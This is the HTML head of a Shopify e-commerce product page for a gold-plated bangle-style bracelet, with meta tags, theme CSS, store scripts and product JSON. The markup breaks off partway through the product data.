

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jazzandsizzle.com/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet
body_size: 40797
content:
<!doctype html>

<html lang="en" dir="ltr">
  <head>
<meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=5.0">

    <title>Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet</title><meta name="description" content="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet"><link rel="canonical" href="https://jazzandsizzle.com/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2" as="font" type="font/woff2" crossorigin><meta property="og:type" content="product">
  <meta property="og:title" content="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet">
  <meta property="product:price:amount" content="549.00">
  <meta property="product:price:currency" content="INR">
  <meta property="product:availability" content="in stock"><meta property="og:image" content="http://jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&width=2048">
  <meta property="og:image:secure_url" content="https://jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997&width=2048">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1440"><meta property="og:description" content="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet"><meta property="og:url" content="https://jazzandsizzle.com/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet">
<meta property="og:site_name" content="Jazzandsizzle"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet">
  <meta name="twitter:description" content=""><meta name="twitter:image" content="https://jazzandsizzle.com/cdn/shop/files/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?crop=center&height=1200&v=1696586997&width=1200">
  <meta name="twitter:image:alt" content="Gold-Toned &amp; Red Handcrafted Gold-Plated Bangle-Style Bracelet - Jazzandsizzle"><script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@id":"\/products\/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet#product","@type":"Product","brand":{"@type":"Brand","name":"Jazz And Sizzle"},"category":"Bracelets","description":"","image":"https:\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997\u0026width=1920","name":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","offers":{"@id":"\/products\/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet?variant=45125791350954#offer","@type":"Offer","availability":"http:\/\/schema.org\/InStock","price":"549.00","priceCurrency":"INR","url":"https:\/\/jazzandsizzle.com\/products\/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet?variant=45125791350954"},"sku":"BR-JS23-10066","url":"https:\/\/jazzandsizzle.com\/products\/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet"}</script><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://jazzandsizzle.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet",
            "item": "https://jazzandsizzle.com/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet"
          }]
  }
</script><style>/* Typography (heading) */
  @font-face {
  font-family: Fustat;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.c8c001a0c4f8df88093bfdda60937329ec5260a3.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/fustat/fustat_n4.7b4cffcc04c95aee0f5828a80a69c43de4ae85e3.woff") format("woff");
}

/* Typography (body) */
  @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

@font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: fallback;
  src: url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//jazzandsizzle.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}

:root {
    /* Container */
    --container-max-width: 100%;
    --container-xxs-max-width: 27.5rem; /* 440px */
    --container-xs-max-width: 42.5rem; /* 680px */
    --container-sm-max-width: 61.25rem; /* 980px */
    --container-md-max-width: 71.875rem; /* 1150px */
    --container-lg-max-width: 78.75rem; /* 1260px */
    --container-xl-max-width: 85rem; /* 1360px */
    --container-gutter: 1.25rem;

    --section-vertical-spacing: 2.5rem;
    --section-vertical-spacing-tight:2.5rem;

    --section-stack-gap:2.25rem;
    --section-stack-gap-tight:2.25rem;

    /* Form settings */
    --form-gap: 1.25rem; /* Gap between fieldset and submit button */
    --fieldset-gap: 1rem; /* Gap between each form input within a fieldset */
    --form-control-gap: 0.625rem; /* Gap between input and label (ignored for floating label) */
    --checkbox-control-gap: 0.75rem; /* Horizontal gap between checkbox and its associated label */
    --input-padding-block: 0.65rem; /* Vertical padding for input, textarea and native select */
    --input-padding-inline: 0.8rem; /* Horizontal padding for input, textarea and native select */
    --checkbox-size: 0.875rem; /* Size (width and height) for checkbox */

    /* Other sizes */
    --sticky-area-height: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px) + var(--header-is-sticky, 0) * var(--header-is-visible, 1) * var(--header-height, 0px));

    /* RTL support */
    --transform-logical-flip: 1;
    --transform-origin-start: left;
    --transform-origin-end: right;

    /**
     * ---------------------------------------------------------------------
     * TYPOGRAPHY
     * ---------------------------------------------------------------------
     */

    /* Font properties */
    --heading-font-family: Fustat, sans-serif;
    --heading-font-weight: 400;
    --heading-font-style: normal;
    --heading-text-transform: uppercase;
    --heading-letter-spacing: 0.18em;
    --text-font-family: Nunito, sans-serif;
    --text-font-weight: 400;
    --text-font-style: normal;
    --text-letter-spacing: 0.0em;
    --button-font: var(--text-font-style) var(--text-font-weight) var(--text-sm) / 1.65 var(--text-font-family);
    --button-text-transform: uppercase;
    --button-letter-spacing: 0.18em;

    /* Font sizes */--text-heading-size-factor: 1;
    --text-h1: max(0.6875rem, clamp(1.375rem, 1.146341463414634rem + 0.975609756097561vw, 2rem) * var(--text-heading-size-factor));
    --text-h2: max(0.6875rem, clamp(1.25rem, 1.0670731707317074rem + 0.7804878048780488vw, 1.75rem) * var(--text-heading-size-factor));
    --text-h3: max(0.6875rem, clamp(1.125rem, 1.0335365853658536rem + 0.3902439024390244vw, 1.375rem) * var(--text-heading-size-factor));
    --text-h4: max(0.6875rem, clamp(1rem, 0.9542682926829268rem + 0.1951219512195122vw, 1.125rem) * var(--text-heading-size-factor));
    --text-h5: calc(0.875rem * var(--text-heading-size-factor));
    --text-h6: calc(0.75rem * var(--text-heading-size-factor));

    --text-xs: 0.75rem;
    --text-sm: 0.8125rem;
    --text-base: 0.875rem;
    --text-lg: 1.0rem;
    --text-xl: 1.125rem;

    /* Rounded variables (used for border radius) */
    --rounded-full: 9999px;
    --button-border-radius: 0.0rem;
    --input-border-radius: 0.0rem;

    /* Box shadow */
    --shadow-sm: 0 2px 8px rgb(0 0 0 / 0.05);
    --shadow: 0 5px 15px rgb(0 0 0 / 0.05);
    --shadow-md: 0 5px 30px rgb(0 0 0 / 0.05);
    --shadow-block: px px px rgb(var(--text-primary) / 0.0);

    /**
     * ---------------------------------------------------------------------
     * OTHER
     * ---------------------------------------------------------------------
     */

    --checkmark-svg-url: url(//jazzandsizzle.com/cdn/shop/t/35/assets/checkmark.svg?v=77552481021870063511763075191);
    --cursor-zoom-in-svg-url: url(//jazzandsizzle.com/cdn/shop/t/35/assets/cursor-zoom-in.svg?v=53880737899771658811763075191);
  }

  [dir="rtl"]:root {
    /* RTL support */
    --transform-logical-flip: -1;
    --transform-origin-start: right;
    --transform-origin-end: left;
  }

  @media screen and (min-width: 700px) {
    :root {
      /* Typography (font size) */
      --text-xs: 0.75rem;
      --text-sm: 0.8125rem;
      --text-base: 0.875rem;
      --text-lg: 1.0rem;
      --text-xl: 1.25rem;

      /* Spacing settings */
      --container-gutter: 2rem;
    }
  }

  @media screen and (min-width: 1000px) {
    :root {
      /* Spacing settings */
      --container-gutter: 3rem;

      --section-vertical-spacing: 4rem;
      --section-vertical-spacing-tight: 4rem;

      --section-stack-gap:3rem;
      --section-stack-gap-tight:3rem;
    }
  }:root {/* Overlay used for modal */
    --page-overlay: 0 0 0 / 0.4;

    /* We use the first scheme background as default */
    --page-background: ;

    /* Product colors */
    --on-sale-text: 227 44 43;
    --on-sale-badge-background: 227 44 43;
    --on-sale-badge-text: 255 255 255;
    --sold-out-badge-background: 239 239 239;
    --sold-out-badge-text: 0 0 0 / 0.65;
    --custom-badge-background: 28 28 28;
    --custom-badge-text: 255 255 255;
    --star-color: 28 28 28;

    /* Status colors */
    --success-background: 212 227 203;
    --success-text: 48 122 7;
    --warning-background: 253 241 224;
    --warning-text: 237 138 0;
    --error-background: 243 204 204;
    --error-text: 203 43 43;
  }.color-scheme--scheme-1 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 239 239 239 / 1.0;
      --background-without-opacity: 239 239 239;
      --background-gradient: ;--border-color: 207 207 207;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56) + .shopify-section:has(.section-spacing.color-scheme--bg-609ecfcfee2f667ac6c12366fc6ece56:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-2 {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673) + .shopify-section:has(.section-spacing.color-scheme--bg-54922f2e920ba8346f6dc0fba343d673:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-3 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 28 28 28 / 1.0;
      --background-without-opacity: 28 28 28;
      --background-gradient: ;--border-color: 62 62 62;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44) + .shopify-section:has(.section-spacing.color-scheme--bg-c1f8cb21047e4797e94d0969dc5d1e44:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--scheme-4 {
      /* Color settings */--accent: 255 255 255;
      --text-color: 255 255 255;
      --background: 0 0 0 / 0.0;
      --background-without-opacity: 0 0 0;
      --background-gradient: ;--border-color: 255 255 255;/* Button colors */
      --button-background: 255 255 255;
      --button-text-color: 28 28 28;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }.shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f) + .shopify-section:has(.section-spacing.color-scheme--bg-3671eee015764974ee0aef1536023e0f:not(.bordered-section)) .section-spacing {
      padding-block-start: 0;
    }.color-scheme--dialog {
      /* Color settings */--accent: 28 28 28;
      --text-color: 28 28 28;
      --background: 255 255 255 / 1.0;
      --background-without-opacity: 255 255 255;
      --background-gradient: ;--border-color: 221 221 221;/* Button colors */
      --button-background: 28 28 28;
      --button-text-color: 255 255 255;

      /* Circled buttons */
      --circle-button-background: 255 255 255;
      --circle-button-text-color: 28 28 28;
    }
</style><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: null,
      pageType: "product",
      moneyFormat: "Rs. {{amount}}",
      moneyWithCurrencyFormat: "Rs. {{amount}}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      staggerMenuApparition: true
    },

    strings: {
      addedToCart: "Added to your cart!",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom picture",
      errorGallery: "Image cannot be loaded",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:",
      next: "Next",
      previous: "Previous"
    },

    mediaQueries: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',
      '2xl': 'screen and (min-width: 1600px)',
      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)',
      '2xl-max': 'screen and (max-width: 1599px)',
      'motion-safe': '(prefers-reduced-motion: no-preference)',
      'motion-reduce': '(prefers-reduced-motion: reduce)',
      'supports-hover': 'screen and (pointer: fine)',
      'supports-touch': 'screen and (hover: none)'
    }
  };</script><script type="importmap">{
        "imports": {
          "vendor": "//jazzandsizzle.com/cdn/shop/t/35/assets/vendor.min.js?v=118757129943152772801763075173",
          "theme": "//jazzandsizzle.com/cdn/shop/t/35/assets/theme.js?v=101968322525841978421763075173",
          "photoswipe": "//jazzandsizzle.com/cdn/shop/t/35/assets/photoswipe.min.js?v=13374349288281597431763075173"
        }
      }
    </script>

    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/35/assets/vendor.min.js?v=118757129943152772801763075173"></script>
    <script type="module" src="//jazzandsizzle.com/cdn/shop/t/35/assets/theme.js?v=101968322525841978421763075173"></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="AT36B0HSxZ_YWBleO6lP9UMGUfzQNHuBwS9pCa9H_iE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58024329386/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://jazzandsizzle.com/products/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e9253bed9a99eed44dc381ae6a48761b","betas":["rich-media-storefront-analytics"],"domain":"jazzandsizzle.com","predictiveSearch":true,"shopId":58024329386,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "jazzandsizzle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Prestige","id":141564903594,"schema_name":"Prestige","schema_version":"10.10.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "jazzandsizzle.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DRRuZ9Jb.en.esm.js"></script>
<script defer="defer" async type="module" src="//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bq80O0pE.esm.js"></script>
<script type="module">
  await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DRRuZ9Jb.en.esm.js");
await import("//jazzandsizzle.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bq80O0pE.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0597\/3783\/3627\/files\/tptinstall.min.js?v=1718591634\u0026t=tapita-seo-script-tags\u0026shop=jazzandsizzle.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=jazzandsizzle.myshopify.com","https:\/\/script.pop-convert.com\/new-micro\/production.pc.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com","https:\/\/cdn.s3.pop-convert.com\/pcjs.production.min.js?unique_id=jazzandsizzle.myshopify.com\u0026shop=jazzandsizzle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58024329386,"offset":19800,"reqid":"f37d6c12-34d7-4084-a934-92cfe08bc108-1763648077","pageurl":"jazzandsizzle.com\/products\/gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet","u":"4c3c89a13944","p":"product","rtyp":"product","rid":7875472130218};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//jazzandsizzle.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://jazzandsizzle.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<link href="//jazzandsizzle.com/cdn/shop/t/35/assets/theme.css?v=153002433258678615821763075173" rel="stylesheet" type="text/css" media="all" /><script src="https://customcode-in--development.gadget.app/load58024329386"></script>
	<script src="https://jsconfig.pages.dev/api/load58024329386"></script>
<!-- BEGIN app block: shopify://apps/vital-bundles-quantity-breaks/blocks/app-embed/da707778-cae4-42b0-9199-c7de2094170a --><script>
var current_funnel_type = '2';
function findObjectByProductId() {
  var pId = 7875472130218;
  var yo = [{"_id":"66bc653b463575164ec8bf13","shop":"jazzandsizzle.myshopify.com","funnel_name":"Bundles","funnel_type":"11","funnel_settings":{"offerName":"Bundles","bundleHeader":"Bundle & Save","bundleFooter":"Free 2 day shipping","buttonText":"Add to cart","layout":11,"displayOn":["3"],"discountBatches":[{"title":"1 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":1,"discountType":"percentage","discount":10,"isSelected":true,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"},{"title":"2 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":2,"discountType":"percentage","discount":20,"isSelected":false,"isLabelShow":false,"isMostPopular":true,"mostPopular":"Most Popular"},{"title":"3 Pair","label":"Standard Price","subtitle":"Subtitle","quantity":3,"discountType":"percentage","discount":30,"isSelected":false,"isLabelShow":true,"isMostPopular":false,"mostPopular":"Most Popular"}],"showEachUnitPrice":false,"showTotalPrice":true,"hideHeaderFooter":false,"displayVariants":true,"hideAddToCartBtn":true,"skipCart":false,"showComparePrice":true,"orderDiscounts":false,"shippingDiscounts":false},"product_Ids":[{"id":"gid://shopify/Product/7885231227050"},{"id":"gid://shopify/Product/7896914231466"},{"id":"gid://shopify/Product/7900852093098"},{"id":"gid://shopify/Product/7900851732650"},{"id":"gid://shopify/Product/7885231030442"},{"id":"gid://shopify/Product/7896232820906"}],"status":false}];
    if (yo && yo.length > 0) {
      for (const obj of yo) {
        const foundProduct = obj.product_Ids.find(
          (product) => product.id == 'gid://shopify/Product/' + pId
        );
        if (foundProduct) {
          current_funnel_type = obj.funnel_type;
          setTimeout(() => {
            const volumeTypeElement = document.getElementById("volume_type");
            if (volumeTypeElement) {
              volumeTypeElement.textContent = obj.funnel_type;
            }
          }, 100);
          return; 
        }
      }
    }
  }

findObjectByProductId();
</script>





<div id="burr_bundle__bundle_container" style="display: none" yo-id="7875472130218"></div>
<div id="volume_type" style="display: none"></div><!-- BEGIN app snippet: volume_1 --><script>
  const productJsonData = {"id":7875472130218,"title":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","handle":"gold-toned-red-handcrafted-gold-plated-bangle-style-bracelet","description":"","published_at":"2023-10-06T15:39:54+05:30","created_at":"2023-10-06T15:39:54+05:30","vendor":"Jazz And Sizzle","type":"Bracelet","tags":["500-1000","Bracelets","Cuff Bracelet"],"price":54900,"price_min":54900,"price_max":54900,"available":true,"price_varies":false,"compare_at_price":249900,"compare_at_price_min":249900,"compare_at_price_max":249900,"compare_at_price_varies":false,"variants":[{"id":45125791350954,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BR-JS23-10066","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet","public_title":null,"options":["Default Title"],"price":54900,"weight":10,"compare_at_price":249900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1781.jpg?v=1696586999","\/\/jazzandsizzle.com\/cdn\/shop\/files\/2_06edd5e7-7ab0-4ce7-be3c-04cf3d1c9b4d.jpg?v=1696586998","\/\/jazzandsizzle.com\/cdn\/shop\/files\/VDS_1782.jpg?v=1696586998","\/\/jazzandsizzle.com\/cdn\/shop\/files\/3_5acd19ea-dc8b-40ee-b440-c54249bbda4c.jpg?v=1696586997","\/\/jazzandsizzle.com\/cdn\/shop\/files\/2023-07-0313-38-49_CVDS_0642.jpg?v=1696586998"],"featured_image":"\/\/jazzandsizzle.com\/cdn\/shop\/files\/1_e544f658-625e-48d8-8b2b-9de7e1036c7c.jpg?v=1696586997","options":["Title"],"media":[{"alt":"Gold-Toned \u0026 Red Handcrafted Gold-Plated Bangle-Style Bracelet - 